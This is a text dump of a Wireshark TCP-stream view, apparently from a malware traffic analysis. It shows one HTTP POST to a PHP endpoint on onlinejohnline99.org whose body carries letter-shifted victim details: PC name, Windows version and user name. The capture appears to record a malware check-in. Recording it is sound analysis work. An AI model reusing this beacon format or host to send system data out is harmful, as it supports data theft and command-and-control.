 POST /lax05u.php HTTP/1.0
Host: onlinejohnline99.org
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-length: 97
SNI=VTFS.QD&UME=Xjoepxt!8!Qspgfttjpobm&OPQ=benjo&IVR=VTFS.QD$
$benjoAA11482.572.3314613.96675&st=0HTTP/1.0 200 OK
Connection: close
Content-Type: text/html
Content-Length: 0
Date: Fri, 06 Sep 2019 23:26:46 GMT
Server: LiteSpeed
3 client pkts, 3 server pkts, 3 turns.
Entire conversation (385 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help